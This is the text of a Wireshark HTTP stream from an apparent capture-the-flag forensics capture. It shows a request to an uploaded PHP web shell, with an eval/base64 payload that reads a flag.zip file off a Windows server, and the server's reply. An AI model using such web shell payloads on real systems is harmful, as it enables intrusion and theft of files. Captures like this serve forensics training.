 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1208) · attack.pcapng <2>
POST /fittingroom/upload/Q.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 101.159.98.98
Content-Type: application/x-www-form-urlencoded
Referer: http://172.16.1.101/
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.1.101
Content-Length: 508
Connection: Close
alpha=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc
19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRj1nZXRfbWFnaWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiXTskZnA9QGZvcGVuKCRGLCJyIik7aWYo
QGZnZXRjKCRmcCkpe0BmY2xvc2UoJGZwKTtAcmVhZGZpbGUoJEYpO31lbHNle2VjaG8oIkVSUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5C%5CphpStudy%5C
%5CWWW%5C%5Cfittingroom%5C%5Cupload%5C%5Cflag.zipHTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:19:37 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 180
Connection: close
Content-Type: text/html
->|PK.........aIM..>.............flag.txtK.IL..M..K-*V.M.N-..Ry..PK..?...     ....aIM..>...........$....... .......flag.txt
. ...........&C._..y]&C._.....,._..PK..........Z...>.....|<-
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,196 bytes） Show data as ASCII 流 1208
查找: 查找下一个(N)